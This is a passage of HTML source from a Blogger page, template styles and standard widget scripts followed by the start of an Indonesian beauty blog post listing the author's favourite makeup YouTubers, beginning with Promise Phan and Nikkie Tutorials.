i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-124749629-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=750010445136657184&amp;zx=54b4ab17-da50-416f-9e91-f07814c9d9da' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=750010445136657184&amp;zx=54b4ab17-da50-416f-9e91-f07814c9d9da' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7963392966211808&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7963392966211808 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.greenladydiaries.com/'>Green Lady's Thought</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Beauty | Movie | Lifestyle</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/09/how-to-setup-lucy-blogger-template.html' itemprop='url'>Documentation</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 30 April 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s72-c/PicsArt_04-30-01.14.31-01.jpeg",'5 Beauty Guru Favorit'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&title=5 Beauty Guru Favorit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&title=5 Beauty Guru Favorit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&title=5 Beauty Guru Favorit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s320/PicsArt_04-30-01.14.31-01.jpeg&description=      Assalamualaikum  Hi Beautifullers ...   Kalian semua pasti punya kan Beauty Guru Favourite . Beauty Guru  yang bikin hidup kalian beru...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>
5 Beauty Guru Favorit
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' title='Green Lady'>
<span itemprop='name'>Green Lady</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2018-04-30T12:00:00+07:00'>Senin, April 30, 2018</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html#comment-form' onclick=''>
14 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3986147409828868142'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s1600/PicsArt_04-30-01.14.31-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1600" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s320/PicsArt_04-30-01.14.31-01.jpeg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
Assalamualaikum<br />
<i>Hi Beautifullers</i>...<br />
<br />
Kalian semua pasti punya kan <i>Beauty Guru Favourite</i>. <i>Beauty Guru</i> yang bikin hidup kalian berubah.<br />
<br />
Wow.<br />
<br />
Berubah kayak gimana?<br />
Maksudnya bikin kalian jadi tau <i>step-step Make Up</i> nya, terpengaruh gaya bermake up mereka, teracuni produk favorit mereka, atau malah gaya dan penuturan mereka yang bikin kalian kagum dan terpesona. Bahkan sampai ingin mengikuti jejak mereka menjadi seorang <i>Beauty Influencer.</i><br />
<br />
Saya juga punya <i>5 Beauty Guru Favorit</i>. Yang bikin saya kagum dan terkesima dengan <i>style Make Up</i> mereka, ataupun gaya penuturan mereka yang menurut saya asik banged. Yang kadang ketika nonton atau baca bikin ketawa ngakak guling-guling. Hihihii...<br />
<br />
Karena bahagia itu sederhana.<br />
Betul?<br />
<br />
<i>Post</i>&nbsp;ini, saya&nbsp;<i>Collab&nbsp;</i>lagi&nbsp;dengan&nbsp;<a href="http://bit.do/kbbvbyacb" style="text-align: justify;">KBBV (Komunitas Beauty Blogger &amp; Vlogger)</a><span style="text-align: justify;">&nbsp;. Kalo mau gabung bisa banged langsung klik&nbsp;<i>link</i>nya aja yahh..</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVzXl2XSLPfsGMBX_xPKFKZDsSvSk7vimyUDVodDFM9GSgR_Ej3LXuoYj99Lc17KnSpP0jjL3TnWbP2qsdRqhMTYHOrpZEvx2zeezsl0g80QPdbaXPOwg-zKtSQO3nm3pFdYbZWZMYMDiI/s1600/1524808375712.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVzXl2XSLPfsGMBX_xPKFKZDsSvSk7vimyUDVodDFM9GSgR_Ej3LXuoYj99Lc17KnSpP0jjL3TnWbP2qsdRqhMTYHOrpZEvx2zeezsl0g80QPdbaXPOwg-zKtSQO3nm3pFdYbZWZMYMDiI/s320/1524808375712.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Sebenarnya saya punya lebih dari 5 <i>Beauty Guru </i>favorit, berhubung hanya boleh 5 jadi bener-bener di dedet (??) yang jadi favorit. Bahkan, sempat terjadi perdebatan yang sangat alot, sampai terjadi penggantian salah satu kandidat. <strike>Ah elu, koyok milih juara perlombaan aje</strike></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Mau tau siapa aja?</div>
<div class="separator" style="clear: both; text-align: left;">
Cuss....</div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b>1. Promise Phan/Promise Tamang</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzoR36RhI7GI35MO5M_7EfbZU5oAXVUT0OIjuilIiJOYsSOkfEddJBzc6IKg1EoApEAmvv54TIUpRuSwf7OG6gj4iCbKg4tRKJtlXLZSB8yE9sAsQTFTzhxhmy3rGZcztNk8DWSyBr3S82/s1600/PicsArt_04-30-03.08.27.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1010" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzoR36RhI7GI35MO5M_7EfbZU5oAXVUT0OIjuilIiJOYsSOkfEddJBzc6IKg1EoApEAmvv54TIUpRuSwf7OG6gj4iCbKg4tRKJtlXLZSB8yE9sAsQTFTzhxhmy3rGZcztNk8DWSyBr3S82/s320/PicsArt_04-30-03.08.27.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL0LafH6Vi0pzeifcWUVT4qUchYyxVoQjPyZV7Od3oDUSmoNTfJmFhFQrpWt86AWmXt3q0eIS5hJIHId4Dl42uqMsTq66wzcwODX56JiYAnL4zVxdc8svavi_vAt4VdfZXpRartrL2_lrW/s1600/PicsArt_04-29-07.22.24.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1008" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL0LafH6Vi0pzeifcWUVT4qUchYyxVoQjPyZV7Od3oDUSmoNTfJmFhFQrpWt86AWmXt3q0eIS5hJIHId4Dl42uqMsTq66wzcwODX56JiYAnL4zVxdc8svavi_vAt4VdfZXpRartrL2_lrW/s320/PicsArt_04-29-07.22.24.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Walopun sekarang rada jarang memantau perkembangan <a href="https://www.youtube.com/user/dope2111">Mbak Promise Phan</a>, tapi buat saya dia layak menjadi nomor 1. Karena dialah <i>Beauty Guru</i> yang pertama kali saya tahu ketika berselancar di dunia <i>youtube</i>.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Dan saya benar-benar langsung terkesan dan terpukau dengan kemampuan <i>Make Up</i> Mbak Promise yang luar biasa. Berubah dari satu wajah ke wajah lain, layaknya bunglon. Dan lebih bikin stresnya,&nbsp;<i>All her Make Up Look tutorials</i> yang jelas-jelas bukan <i>Make Up Daily</i> ituw bisa di singkat jadi di bawah 10 menit saja di videonya dan tetap jelas dan bisa di ikuti, padahal tingkat kesulitannya cukup tinggi. 😂😂😂 <strike>Hoyong atulahhhh</strike></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya bahkan terinspirasi untuk<i>&nbsp;re-create</i>&nbsp;salah satu <i>look</i>nya, yaitu <i>Disney's Mulan Makeup Tutorial</i></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWw-3OjdZQQNwaJrr715hdopQC67U6JaI0s4txTcZmj5nVr58j0PkMf769oNVm8mvVyyaMa5Y82P-XZUEM6DSlaSic7jVXe9v_5ppzWDucalkMedYcL0t_vzwa0704wi7HFFSL_z0tPFLx/s1600/PicsArt_04-29-08.50.02.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1159" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWw-3OjdZQQNwaJrr715hdopQC67U6JaI0s4txTcZmj5nVr58j0PkMf769oNVm8mvVyyaMa5Y82P-XZUEM6DSlaSic7jVXe9v_5ppzWDucalkMedYcL0t_vzwa0704wi7HFFSL_z0tPFLx/s320/PicsArt_04-29-08.50.02.jpg" width="298" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzBQ6iaLYynvrZljQQ5ZmChXZiUSxu0NrdWoMlcyh48vei1GI9SBjIKJmJH0AwlPcL1PGDcu9we4Tk4Ma8t0Tlkcsmh8Z5eHD06qSbnnNq0khoexL03NZecSGnI-8rLQQhLoyi5nlcNrsu/s1600/IMG_20171206_062336_850.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="874" data-original-width="874" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzBQ6iaLYynvrZljQQ5ZmChXZiUSxu0NrdWoMlcyh48vei1GI9SBjIKJmJH0AwlPcL1PGDcu9we4Tk4Ma8t0Tlkcsmh8Z5eHD06qSbnnNq0khoexL03NZecSGnI-8rLQQhLoyi5nlcNrsu/s320/IMG_20171206_062336_850.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Mirip gakk? 😂😂</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/cL2xiqTdbaE/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/cL2xiqTdbaE?feature=player_embedded" width="320"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
Nonton ampe akhir yaa, ada kejutan 😂😂</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Sejauh ini, ada beberapa <i>Make Up Tutorials</i> nya mbak Promise yang saya simpan di <i>Youtube offline</i>, saingan ama video-video <i>Spiderman, Avengers, Plants VS Zombies </i>kesukaan anak saya 😂😂.</div>
<div class="separator" style="clear: both; text-align: left;">
Saya harap bisa <i>re-create</i>&nbsp;<i>Make Up Look</i> yang lain dari Mbak Promise ini <strike>yang entah kapan waktunya syusyahh bangedd, disertai mood yang pas.</strike></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>2. Nikkie Tutorials</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGmCVnAgRyRy8YDEatuWnx219dDCD0vGZRZDYxDk3h8qEeiBb8Y_YMgzChAvFH9gEv_-jShm6MIeenQ3W32LZIb-V2S5zBY33FV1ZB3xKg324G_5FIaTW0kqjBgeK8mvT5cQiS1vhmyEn/s1600/PicsArt_04-29-07.23.19.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1007" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGmCVnAgRyRy8YDEatuWnx219dDCD0vGZRZDYxDk3h8qEeiBb8Y_YMgzChAvFH9gEv_-jShm6MIeenQ3W32LZIb-V2S5zBY33FV1ZB3xKg324G_5FIaTW0kqjBgeK8mvT5cQiS1vhmyEn/s320/PicsArt_04-29-07.23.19.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
